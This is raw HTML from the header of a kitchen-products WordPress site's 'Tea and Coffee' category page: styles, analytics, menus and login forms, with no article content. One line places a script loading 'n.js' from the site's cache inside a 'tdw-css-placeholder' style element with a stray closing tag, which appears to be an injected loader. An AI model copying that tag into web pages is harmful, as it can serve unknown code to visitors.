	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Arimo;
	font-size:13px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-default header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:15px;
	line-height:30px;
	
    }
    
    .post .td-category a {
        font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Droid Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Droid Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Droid Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Droid Serif";
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Droid Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Arimo;
	font-size:15px;
	line-height:30px;
	
    }
    
    .category .td-category a {
    	font-family:"Droid Serif";
	
    }
    
    .td-trending-now-title {
    	font-family:"Droid Sans";
	font-size:10px;
	line-height:17px;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:"Droid Serif";
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:"Droid Serif";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Droid Serif";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Droid Serif";
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57378619-23', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://specialmagickitchen.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://specialmagickitchen.com/category/tea-and-coffee/",
                    "name": "Tea and Coffee"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://specialmagickitchen.com/wp-content/uploads/2017/01/ccwcw-65x65.jpg" sizes="32x32" />
<link rel="icon" href="https://specialmagickitchen.com/wp-content/uploads/2017/01/ccwcw.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://specialmagickitchen.com/wp-content/uploads/2017/01/ccwcw.jpg" />
<meta name="msapplication-TileImage" content="https://specialmagickitchen.com/wp-content/uploads/2017/01/ccwcw.jpg" />
	<style id="tdw-css-placeholder"></style><script data-minify="1" src="https://specialmagickitchen.com/wp-content/cache/min/1/n.js?ver=1757892905"></script></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-tea-and-coffee category-344 wp-theme-Newsmag cookies-not-set global-block-template-1 white-menu td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/hankaroensk/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first menu-item-has-children menu-item-210"><a href="https://specialmagickitchen.com/">APPLIANCES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://specialmagickitchen.com/category/appliances/cheese-grater/">Cheese grater</a></li>
	<li class="menu-item-0"><a href="https://specialmagickitchen.com/category/appliances/immerson-blenders/">Immersion blenders</a></li>
	<li class="menu-item-0"><a href="https://specialmagickitchen.com/category/appliances/juicing/">JUICING</a></li>
	<li class="menu-item-0"><a href="https://specialmagickitchen.com/category/appliances/rice-cookers/">RICE COOKERS</a></li>
	<li class="menu-item-0"><a href="https://specialmagickitchen.com/category/appliances/scales/">SCALES</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1584"><a href="https://specialmagickitchen.com/category/appliances/water-kettles/">WATER KETTLES</a></li>
	<li id="menu-item-1585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1585"><a href="https://specialmagickitchen.com/category/appliances/juicing/">JUICING</a></li>
	<li id="menu-item-15185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15185"><a href="https://specialmagickitchen.com/category/pepper-mills-2/">Pepper Mills</a></li>
	<li id="menu-item-15190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15190"><a href="https://specialmagickitchen.com/category/appliances/immerson-blenders/">Immersion blenders</a></li>
	<li id="menu-item-15188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15188"><a href="https://specialmagickitchen.com/category/appliances/cheese-grater/">Cheese grater</a></li>
	<li id="menu-item-15189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15189"><a href="https://specialmagickitchen.com/category/tools-gadgets/pizza-pans-stones/">Pizza Pans &amp; Stones</a></li>
	<li id="menu-item-15191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15191"><a href="https://specialmagickitchen.com/category/appliances/oven/">Oven</a></li>
	<li id="menu-item-15192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15192"><a href="https://specialmagickitchen.com/category/appliances/rice-cookers/">RICE COOKERS</a></li>
	<li id="menu-item-15193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15193"><a href="https://specialmagickitchen.com/category/appliances/scales/">SCALES</a></li>
	<li id="menu-item-15194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15194"><a href="https://specialmagickitchen.com/category/appliances/water-kettles/">WATER KETTLES</a></li>
</ul>
</li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-566"><a href="https://specialmagickitchen.com/category/knives/">KNIVES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://specialmagickitchen.com/category/knives/survival-knives/">SURVIVAL KNIVES</a></li>
</ul>
</li>
<li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-211"><a>CHILDREN’S COOKWARE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://specialmagickitchen.com/category/childrens-cookware/toys-games/">TOYS &amp; GAMES</a></li>
	<li id="menu-item-15198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15198"><a href="https://specialmagickitchen.com/category/childrens-kitchens-2/">CHILDREN&#8217;S KITCHENS</a></li>
</ul>
</li>
<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-213"><a href="#">TOOLS &#038; GADGETS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://specialmagickitchen.com/category/tools-gadgets/pizza-pans-stones/">Pizza Pans &amp; Stones</a></li>
	<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1586"><a href="https://specialmagickitchen.com/category/accessories/">ACCESSORIES</a></li>
</ul>
</li>
<li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-1061"><a href="https://specialmagickitchen.com/category/nice-home/">NICE HOME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://specialmagickitchen.com/category/nice-home/kitchen-cart/">Kitchen Cart</a></li>
	<li class="menu-item-0"><a href="https://specialmagickitchen.com/category/nice-home/kitchen-faucet/">Kitchen Faucet</a></li>
	<li class="menu-item-0"><a href="https://specialmagickitchen.com/category/nice-home/kitchen-sink/">Kitchen Sink</a></li>
	<li id="menu-item-1587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1587"><a href="https://specialmagickitchen.com/category/clean-kitchen/">CLEAN KITCHEN</a></li>
</ul>
</li>
<li id="menu-item-15199" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-15199"><a href="https://specialmagickitchen.com/category/grocery-foods/">GROCERY &amp; FOODS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15186"><a href="https://specialmagickitchen.com/category/steaks-burger-meats/">STEAKS, BURGER &amp; MEATS</a></li>
	<li id="menu-item-15187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-15187"><a href="https://specialmagickitchen.com/category/tea-and-coffee/">Tea and Coffee</a></li>
	<li id="menu-item-15195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15195"><a href="https://specialmagickitchen.com/category/baking/">BAKING<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15196"><a href="https://specialmagickitchen.com/category/baking/baking-soda/">Baking soda</a></li>
		<li id="menu-item-15197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15197"><a href="https://specialmagickitchen.com/category/baking/flour/">Flour</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </form>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </form>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://specialmagickitchen.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/hankaroensk/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>

                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://specialmagickitchen.com/">
			<img width="300" height="79" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2079'%3E%3C/svg%3E" alt="Newsmag Tech" title="Newsmag Tech - Premium News/Magazine Wordpress Theme" data-lazy-src="https://specialmagickitchen.com/wp-content/uploads/2017/01/CaptureX-300x79.jpg"/><noscript><img width="300" height="79" src="https://specialmagickitchen.com/wp-content/uploads/2017/01/CaptureX-300x79.jpg" alt="Newsmag Tech" title="Newsmag Tech - Premium News/Magazine Wordpress Theme"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://specialmagickitchen.com/">
